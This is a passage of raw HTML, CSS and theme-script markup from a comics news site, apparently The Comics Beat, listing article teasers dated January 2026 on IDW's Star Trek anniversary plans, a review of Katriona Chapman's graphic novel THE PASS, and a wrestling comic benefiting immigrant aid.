block_tdi_14.atts = '{"image_size":"td_300x0","image_floated":"","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"","show_cat":"","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"900","all_modules_space":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiNXB4IiwiYWxsIjoiMzAifQ==","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"129","mc1_el":"10","title_txt_hover":"var(--nft-custom-color-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","review_size":"0","excl_padd":"0","excl_radius":"0","excl_bg":"rgba(255,255,255,0)","meta_info_horiz":"content-horiz-left","ajax_pagination":"","pag_space":"40","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#eaeaea","pag_h_bg":"#000000","pag_padding":"12px 20px","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItMnB4IDZweCAwIC0ycHgiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgLTJweCIsImxhbmRzY2FwZSI6Ii0ycHggNHB4IDAgLTJweCJ9","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","category_id":"1825","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","limit":"2","excl_color":"#000000","excl_color_h":"#000000","offset":"1","modules_category":"image","open_in_new_window":"yes","f_meta_font_line_height":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_flex_block_1";
block_tdi_14.post_count = "2";
block_tdi_14.found_posts = "16306";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "8153";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"></div><div id=tdi_14 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.comicsbeat.com/category/comics/" class="td-post-category" >Comics</a>                        <div class="td-module-thumb"><a href="https://www.comicsbeat.com/idw-announces-star-trek-60th-anniversary-plans/" target="_blank" rel="bookmark" class="td-image-wrap " title="IDW announces STAR TREK 60th anniversary plans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/star-trek-60th-anniversary-300x200.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/star-trek-60th-anniversary-600x400.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/idw-announces-star-trek-60th-anniversary-plans/" target="_blank" rel="bookmark" title="IDW announces STAR TREK 60th anniversary plans">IDW announces STAR TREK 60th anniversary plans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/avery-kaplan/">Avery Kaplan</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:30:16-05:00" >01/16/2026 2:30 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/idw-announces-star-trek-60th-anniversary-plans/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">IDW has announced its plans for Star Trek's 60th anniversary, including a one-shot and several new yet-to-be-revealed titles.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.comicsbeat.com/category/columns/trade-rating/" class="td-post-category" >Trade Rating</a>                        <div class="td-module-thumb"><a href="https://www.comicsbeat.com/graphic-novel-review-katriona-chapmans-the-pass-is-another-great-story-about-chefs/" target="_blank" rel="bookmark" class="td-image-wrap " title="Graphic Novel Review: Katriona Chapman&#8217;s THE PASS is a quieter story about chefs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Cover-1-300x162.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Cover-1-600x325.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/graphic-novel-review-katriona-chapmans-the-pass-is-another-great-story-about-chefs/" target="_blank" rel="bookmark" title="Graphic Novel Review: Katriona Chapman&#8217;s THE PASS is a quieter story about chefs">Graphic Novel Review: Katriona Chapman&#8217;s THE PASS is a quieter story about chefs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/zquaintance/">Zack Quaintance</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:00:41-05:00" >01/16/2026 11:00 am</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/graphic-novel-review-katriona-chapmans-the-pass-is-another-great-story-about-chefs/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Katriona Chapman's new graphic novel THE PASS joins the chef genre with an understated book about relationships.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{width:50%!important}@media (max-width:767px){.tdi_16{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_17 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media (max-width:767px){.tdi_17{margin-bottom:0px!important}}</style>
<style>.tdi_17 .td-image-wrap{padding-bottom:80%}.tdi_17 .entry-thumb{background-position:center 50%}.tdi_17 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_17 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_17 .td-module-meta-info,.ie11 .tdi_17 .td-module-meta-info{flex:auto}body .tdi_17 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_17 .td-module-meta-info{padding:25px 0 0 0;border-color:#eaeaea}.tdi_17 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_17 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_17 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_17 .td-post-vid-time{display:block}.tdi_17 .td-post-category{margin:undefined;padding:8px 14px;border-radius:undefinedpx;background-color:#000000;color:#ffffff;border-width:0px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_17 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .td-excerpt{display:none;color:#000000;margin:0px;column-count:1;column-gap:48px;font-family:Tahoma,Verdana,Geneva!important;font-size:18px!important}.tdi_17 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_17 .td-read-more{display:none}.tdi_17 .td-author-date{display:inline}.tdi_17 .entry-review-stars{display:inline-block}.tdi_17 .td-icon-star,.tdi_17 .td-icon-star-empty,.tdi_17 .td-icon-star-half{font-size:10px}.tdi_17 .td-module-comments{display:none}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_17 .td-post-category:hover{background-color:#000000!important;color:var(--nft-custom-color-2);border-color:#eaeaea}.tdi_17 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_17 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_17 .td-module-meta-info,.tdi_17 .td-next-prev-wrap{text-align:left}.tdi_17 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_17 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_17 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_17 .entry-title{margin:0px;font-family:Chivo!important;font-size:32px!important;line-height:1.2!important;font-style:undefined!important;font-weight:900!important}.tdi_17 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_17 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_17 .td-editor-date,.tdi_17 .td-editor-date .td-post-author-name a,.tdi_17 .td-editor-date .entry-date,.tdi_17 .td-module-comments a{line-height:2!important}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .td-module-meta-info{padding:20px 0 0 0}.tdi_17 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .td-image-wrap{padding-bottom:100%}.tdi_17 .td-module-meta-info{padding:15px 0 0 0}.tdi_17 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td-post-category{padding:6px 12px;font-size:12px!important}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:24px!important;line-height:1.1!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_17 .td_block_inner{width:100%;margin-left:-0px;margin-right:-0px}.tdi_17:after{content:'';display:table;clear:both}.tdi_17 .td-module-meta-info{max-width:100%}.tdi_17 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td-module-container:before{bottom:-15px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:40px!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"1825","f_title_font_size":"eyJhbGwiOiIzMiIsInBvcnRyYWl0IjoiMjQiLCJsYW5kc2NhcGUiOiIzMiIsInBob25lIjoiNDAifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSJ9","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"900","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwiYWxsIjoiMjAiLCJwaG9uZSI6IjMwIn0=","art_excerpt":"0","art_title":"0","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"","mc1_el":"10","f_title_font_family":"129","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--nft-custom-color-1)","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#000000","modules_category_padding":"eyJhbGwiOiI4cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMCJ9","cat_txt_hover":"var(--nft-custom-color-2)","modules_cat_border":"0","modules_category_radius":"undefined","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_bg":"rgba(255,255,255,0)","f_cat_font_style":"undefined","f_cat_font_spacing":"0.5","modules_category_margin":"undefined","f_title_font_style":"undefined","ex_txt":"#000000","excl_show":"none","excl_padd":"0","excl_bg_h":"rgba(255,255,255,0)","excl_color":"#000000","excl_color_h":"#000000","excl_txt":"\u2605","f_excl_font_size":"20","f_ex_font_family":"fs_9","f_ex_font_size":"18","container_width":"eyJwaG9uZSI6IjEwMCJ9","f_meta_font_line_height":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_flex_block_1";
block_tdi_17.post_count = "1";
block_tdi_17.found_posts = "16306";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "16306";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-brody-king-daniel-warren-johnson-and-headlocked-comics-team-up-against-ice/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_18{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_18" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/comics/" class="td-post-category" >Comics</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-brody-king-daniel-warren-johnson-and-headlocked-comics-team-up-against-ice/"  rel="bookmark" title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE">Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/ricky-d/">Ricardo Serrano Denis</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:30:16-05:00" >01/16/2026 4:30 pm</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Proceeds go to MIRAC: Minnesota Immigrant Resource Action Committee.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
